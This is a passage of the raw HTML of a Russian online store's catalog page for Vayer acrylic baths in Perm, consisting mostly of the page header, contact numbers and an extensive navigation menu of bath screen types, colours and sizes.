

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perm.ekran-pod-vannu.ru/catalog/brendy/vayer
body_size: 16907
content:
<!doctype html>
<html lang="ru">
<head>
	<base href="https://perm.ekran-pod-vannu.ru/" />
	<link rel="canonical" href="https://perm.ekran-pod-vannu.ru/catalog/brendy/vayer" />
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
    <title>Акриловые ванны Vayer в интернет-магазине в Перми, купить ванну Vayer с доставкой</title>
    <meta name="description" content="Акриловые ванны Vayer. Магазин экранов под ванну E&V в Перми. Каталог товаров и цены на сайте.">
	

    <meta property="og:title" content="Акриловые ванны Vayer - цены и фото"/>
<meta property="og:description" content="Огромный каталог акриловых ванн от ведущего швейцарского производителя VAYER. Фото, цены, подробные характеристики ванн Vayer. Гарантия 10 лет!"/>
  <meta property="og:type"   content="website" /> 
<meta property="og:url" content= "https://perm.ekran-pod-vannu.ru/catalog/brendy/vayer" />
  <base href="https://perm.ekran-pod-vannu.ru">
<meta property="og:image" content="https://perm.ekran-pod-vannu.ru/assets/images/novosti/vayer.jpg">

    <link rel="stylesheet" href="https://perm.ekran-pod-vannu.ru/theme/css/styles.min.css" />

	<meta name="yandex-verification" content="228c8d0e20efc62c" />
    
<script>
            var c_config = {
                max:999,
                active:"active",
                compareSelector:".to-compare",
                compareCount:".compare-count",
                
            };
            
            var c_message = {
                maxMessage:"Максимальное количество товаров для сравнения: (current) / (total)"
            }
        

</script>
</head>
<body class=" @@class ">

<div style="height: 0; width: 0; position: absolute;overflow: hidden;" id="svg-sprite-container"></div>

<div class="wrapper">
    <header class="header">
    <div class="container">
        <div class="header__logo">
            <div class="logo">
                <a href="/" class="logo__link">
                    <div class="logo__top">
                        <img src="assets/images/foto/icons/logo-top.png" alt="логотип" class="logo__top-image">
                    </div>
                    <div class="logo__bottom">
                        <span class="logo__bottom-text">интернет-магазин экранов под ванну</span>
                    </div>
                </a>
            </div>
        </div>
        <div class="header__content">
            <div class="header__content-top">
                <div class="header__burger">
                    <div class="burger js-burger">
                        <div class="burger__trigger js-burger-trigger">
                            <svg class="icon-burger burger__trigger-picture">
                                <use xlink:href="#burger"></use>
                            </svg>
                        </div>
                        <div class="burger__content js-burger-content">



                            <div class="burger__content-box">

                                <ul class="burger__content-nav"><li class="burger__content-nav-item"><a href="/o-kompanii" class="burger__content-nav-link">О компании</a></li><li class="burger__content-nav-item"><a href="/fotogalereya" class="burger__content-nav-link">Фотогалерея</a></li><li class="burger__content-nav-item"><a href="/dostavka" class="burger__content-nav-link">Доставка</a></li><li class="burger__content-nav-item"><a href="/kontaktyi" class="burger__content-nav-link">Контакты</a></li></ul>


                            </div>
                        </div>
                    </div>
                </div>
                <div class="header__navigation">



                    <div class="city-block">
                        <span id="city-caption" class="show-city-dropdown">Пермь</span>
                        <!-- маленькое окно выбора города -->
                        <div class="dropdown-city open" data-role="dropdown-city">
                            <p>Ваш город <b>Пермь</b>?</p>
                            <a class="btn-yes set-city" >Да</a>
                            <a class="choose-city js-popup-link pointer" data-src="#popup-cities" >Выбрать другой</a>
                        </div>
                    </div>

                    <div class="relink">
						
						
                        
                        <a href="https://ekran-pod-vannu.ru/"><img src="assets/images/flags/rus.png" alt="rus"></a>
                        
                        
                        <a href="https://ekran-pod-vannu.by"><img src="assets/images/flags/by.png" alt="bel"></a>
                        
                    </div>
                    <div class="navigation">
                        <ul class="navigation__list"><li class="navigation__list-item"><a href="/o-kompanii" class="navigation__link">О компании</a><ul class="navigation__sub"><li class="navigation__sub-item"><a href="/otzyvy" class="navigation__sub-link">Отзывы</a></li><li class="navigation__sub-item"><a href="/garantiya" class="navigation__sub-link">Гарантии</a></li><li class="navigation__sub-item"><a href="/oplata" class="navigation__sub-link">Оплата</a></li><li class="navigation__sub-item"><a href="/uslugi" class="navigation__sub-link">Услуги</a></li><li class="navigation__sub-item"><a href="/akcii" class="navigation__sub-link">Акции</a></li><li class="navigation__sub-item"><a href="/optovym-pokupatelyam" class="navigation__sub-link">Оптовым покупателям</a></li></ul></li><li class="navigation__list-item"><a href="/fotogalereya" class="navigation__link">Фотогалерея</a></li><li class="navigation__list-item"><a href="/dostavka" class="navigation__link">Доставка</a></li><li class="navigation__list-item"><a href="/kontaktyi" class="navigation__link">Контакты</a></li></ul>
                    </div>
                </div>

            </div>
            <div class="header__content-bottom">
                <div class="header__contacts-list">
                    <ul class="contacts-list">
                        <li class="contacts-list__item">
                            <div class="contacts-list__description">Контактный центр:</div>
                            <div class="contacts-list__content">
                                <div class="contacts-list__tel">8 (495) 500-96-52</div>
                                <div class="contacts-list__info">временно не работаем<span class="contacts-list__info-time"></span></div>
                            </div>
                        </li>
                        <li class="contacts-list__item">
                            <div class="contacts-list__description">Звонки по России:</div>
                            <div class="contacts-list__content">
                                <div class="contacts-list__tel">8 (925) 500-96-52</div>
                                <div class="contacts-list__info">Пн - Пт 09:00 - 18:00<span class="contacts-list__info-time"></span></div>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="header__buttons">
                    <div class="header__buttons-call">
                        <a data-src="#" style="width:100%; display:inline-block"></a>
                    </div>
                    <div class="header__buttons-message">
                        <div class="message-button">

                        </div>
                    </div>
                    <div class="header__buttons-compare">
                        <div class="compare">
                            <a href="spisok-sravneniya" class="compare__link">
                                <div class="compare__image">
                                    <svg class="icon-scales compare__image-picture">
                                        <use xlink:href="#scales"></use>
                                    </svg>
                                </div>
                                <div class="compare__amount compare-count">
                                    0
                                </div>
                            </a>
                        </div>
                    </div>
                    <div class="header__buttons-basket">
                        <div class="basket-button">
                            <div class="basket-button__image">
                                <a href="korzina" class="basket-button__image-link">
									<span class="basket-button__image-picture">
										<svg class="icon-shopping-cart basket-button__image-picture-inner">
											<use xlink:href="#shopping-cart"></use>
										</svg>
									</span>
                                    <span class="basket-button__image-amount evoShop_quantity"></span>
                                </a>
                            </div>
                            <div class="basket-button__price">
								<span class="basket-button__price-amount evoShop_total">
								</span>
                                <span class="basket-button__price-rub">руб.</span>
                            </div>
                        </div>
                    </div>
                    <div class="header__buttons-order">
                        <a href="korzina" class="btn">Оформить заказ</a>
                    </div>
                </div>
            </div>
        </div>

    </div>
</header>
<div class="filter filter--fixed js-filter js-fixed-filter">
    <div class="container">
        <div class="filter__holder">
            <div class="filter__holder-block filter__holder-left filter__holder-left--mr">
                <div class="filter__trigger js-filter-trigger">
                    <div class="filter__trigger-icon">
                        <svg class="icon-menu">
                            <use xlink:href="#menu"></use>
                        </svg>
                    </div>
                    <div class="filter__trigger-title">Каталог товаров</div>
                    <div class="filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>
                    </div>
                </div>
                <ul class="filter-drop js-filter-drop1">
                    <li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/razdvizhnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Раздвижные экраны</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/100-sm">100 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/190-sm">190 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/180-sm">180 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/200-sm">200 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Материал</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/mdf">мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/plastikovye">пластиковые</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Установка</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/dlya-akrilovyh-vann">под акриловую ванну</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/pod-chugunnuyu-vannu">под чугунную ванну</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Особенности</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/iz-stekla">из стекла</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/zerkalnye">зеркальные</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/uglovye">угловые</a></li></ul>
                    </div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/mdf" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Экраны из МДФ</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Тип</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/kupe">купе</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/raspashnye">распашной</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-alyuminievym-profilem">с алюминиевым профилем</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-dvercami">с дверцами</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/otkidnye">откидные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/180-sm">180 см</a></li></ul>
                    </div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/na-rolikax">
        <div class="filter-drop__item-title">На роликах</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/zerkalnye">
        <div class="filter-drop__item-title">Зеркальные </div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/otkidnye">
        <div class="filter-drop__item-title">Откидные экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/pod-truby">
        <div class="filter-drop__item-title">Экраны под трубы</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-risunkom">
        <div class="filter-drop__item-title">С рисунком</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-polkoj">
        <div class="filter-drop__item-title">С полкой</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/uglovye">
        <div class="filter-drop__item-title">Угловые экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nedorogie">
        <div class="filter-drop__item-title">Недорогие экраны</div>
    </a>
    
</li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Особенности </div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/s-fotopechatjyu">с фотопечатью</a></li><li><a href="/catalog/ekrany-pod-vannu/s-yaschikami">с ящиками</a></li><li><a href="/catalog/ekrany-pod-vannu/alyuminievye">алюминиевые</a></li><li><a href="/catalog/ekrany-pod-vannu/akrilovuyu">для акриловой ванны</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/derevyannye">деревянные</a></li><li><a href="/catalog/ekrany-pod-vannu/dekorativnye">декоративные</a></li><li><a href="/catalog/ekrany-pod-vannu/vysokie">высокие</a></li><li><a href="/catalog/ekrany-pod-vannu/chugunnuyu">под чугунную ванну</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/krasivye">красивые</a></li><li><a href="/catalog/ekrany-pod-vannu/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/g-obraznye">г-образные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zaschitnye">защитные</a></li><li><a href="/catalog/ekrany-pod-vannu/steklyannye">стеклянные</a></li><li><a href="/catalog/ekrany-pod-vannu/torcevye">торцевые</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Цвет</div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/bezhevye">бежевый</a></li><li><a href="/catalog/ekrany-pod-vannu/belye-mdf">белые из мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/venge">венге</a></li><li><a href="/catalog/ekrany-pod-vannu/sinie">синий</a></li><li><a href="/catalog/ekrany-pod-vannu/bambuk">бамбук</a></li><li><a href="/catalog/ekrany-pod-vannu/orhideya">орхидея</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/belye">белые из пластика</a></li><li><a href="/catalog/ekrany-pod-vannu/kolotyj-led">колотый лед</a></li><li><a href="/catalog/ekrany-pod-vannu/krasnye">красный</a></li><li><a href="/catalog/ekrany-pod-vannu/pod-mramor">под мрамор</a></li><li><a href="/catalog/ekrany-pod-vannu/salatovye">салатовые</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/golubye">голубой</a></li><li><a href="/catalog/ekrany-pod-vannu/belenyj-dub">белёный дуб</a></li><li><a href="/catalog/ekrany-pod-vannu/rozovye">розовый</a></li><li><a href="/catalog/ekrany-pod-vannu/delfiny">дельфины</a></li><li><a href="/catalog/ekrany-pod-vannu/fioletovye">фиолетовые</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zelenye">зелёный</a></li><li><a href="/catalog/ekrany-pod-vannu/korichnevye">коричневый</a></li><li><a href="/catalog/ekrany-pod-vannu/serye">серый</a></li><li><a href="/catalog/ekrany-pod-vannu/chernye">черный</a></li><li><a href="/catalog/ekrany-pod-vannu/rakushki">ракушки</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Длина</div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/150-sm">150</a></li><li><a href="/catalog/ekrany-pod-vannu/190-sm">190</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/120-sm">120</a></li><li><a href="/catalog/ekrany-pod-vannu/160-sm">160</a></li><li><a href="/catalog/ekrany-pod-vannu/200-sm">200</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/130-sm">130</a></li><li><a href="/catalog/ekrany-pod-vannu/170-sm">170</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/140-sm">140</a></li><li><a href="/catalog/ekrany-pod-vannu/180-sm">180</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
                        <div class="filter-drop__item-title">Высота</div>
                        <div class="filter-drop__item-arrow">
                            <svg>
                                <use xlink:href="#arrow-sm"></use>
                            </svg>
                        </div>
                        <div class="filter-drop__sub">
                            <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-45-sm">45 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-70-sm">70 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-50-sm">50 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-60-sm">60 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-65-sm">65 см</a></li></ul>
                    </div></div>
                        </div>
                    </li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nestandartnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Нестандартный размер</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/110-sm">110 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/135-sm">135 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/145-sm">145 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/147-sm">147 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/148-sm">148 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/165-sm">165 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/167-sm">167 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/168-sm">168 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/175-sm">175 см</a></li></ul>
                    </div></div>

    </div>
    
</li>
                </ul>
            </div>
            <div class="filter__holder-block filter__holder-right">
                <div class="filter__tel">
                    <a class="filter__tel-link" href="tel:8 (495) 500-96-52"><span>8 (495) 500-96-52</span></a>
                </div>
                <form class="filter__search filter__form" method="get" action="poisk">
                    <input type="text" name="search" class="input filter__search-input" placeholder="Поиск по 735 товарам">
                    <button class="btn btn__blue filter__search-submit" type="submit">Найти</button>
                </form>
                <div class="filter__basket">
                    <div class="basket-button">
                        <div class="basket-button__image">
                            <a href="korzina" class="basket-button__image-link">
									<span class="basket-button__image-picture">
										<svg class="icon-shopping-cart basket-button__image-picture-inner">
											<use xlink:href="#shopping-cart"></use>
										</svg>
									</span>
                                <span class="basket-button__image-amount evoShop_quantity"></span>
                            </a>
                        </div>
                        <div class="basket-button__price">
								<span class="basket-button__price-amount evoShop_total"></span>
                            <span class="basket-button__price-rub">руб.</span>
                        </div>
                    </div>
                </div>
                <div class="filter__btn">
                    <a href="korzina" class="btn">Оформить заказ</a>
                </div>
            </div>
        </div>
    </div>
</div>
    <main class="main">
        <div class="filter filter--main js-filter js-catalog-filter-main">
    <div class="container">

        <div class="filter__holder">
            <div class="filter__holder-block filter__holder-left filter__holder-left--mr">
                <div class="filter__trigger js-filter-trigger" data-link="catalog">
                    <div class="filter__trigger-icon">
                        <svg class="icon-menu">
                            <use xlink:href="#menu"></use>
                        </svg>
                    </div>
                    <div class="filter__trigger-title">Каталог товаров</div>
                    <div class="filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>
                    </div>
                </div>
                <ul class="filter-drop js-filter-drop1">
                    <li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/razdvizhnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Раздвижные экраны</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/100-sm">100 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/190-sm">190 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/180-sm">180 см</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/200-sm">200 см</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Материал</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/mdf">мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/plastikovye">пластиковые</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Установка</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/dlya-akrilovyh-vann">под акриловую ванну</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/pod-chugunnuyu-vannu">под чугунную ванну</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Особенности</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/iz-stekla">из стекла</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/zerkalnye">зеркальные</a></li><li><a href="/catalog/ekrany-pod-vannu/razdvizhnye/uglovye">угловые</a></li></ul>
                    </div><div class="filter-drop__item__close">x</div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/mdf" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Экраны из МДФ</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Тип</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/kupe">купе</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/raspashnye">распашной</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-alyuminievym-profilem">с алюминиевым профилем</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/s-dvercami">с дверцами</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/otkidnye">откидные</a></li></ul>
                    </div><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/mdf/120-sm">120 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/130-sm">130 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/140-sm">140 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/150-sm">150 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/160-sm">160 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/170-sm">170 см</a></li><li><a href="/catalog/ekrany-pod-vannu/mdf/180-sm">180 см</a></li></ul>
                    </div><div class="filter-drop__item__close">x</div></div>

    </div>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/na-rolikax">
        <div class="filter-drop__item-title">На роликах</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/zerkalnye">
        <div class="filter-drop__item-title">Зеркальные </div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/otkidnye">
        <div class="filter-drop__item-title">Откидные экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/pod-truby">
        <div class="filter-drop__item-title">Экраны под трубы</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-risunkom">
        <div class="filter-drop__item-title">С рисунком</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/s-polkoj">
        <div class="filter-drop__item-title">С полкой</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/uglovye">
        <div class="filter-drop__item-title">Угловые экраны</div>
    </a>
    
</li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nedorogie">
        <div class="filter-drop__item-title">Недорогие экраны</div>
    </a>
    
</li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Особенности </div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
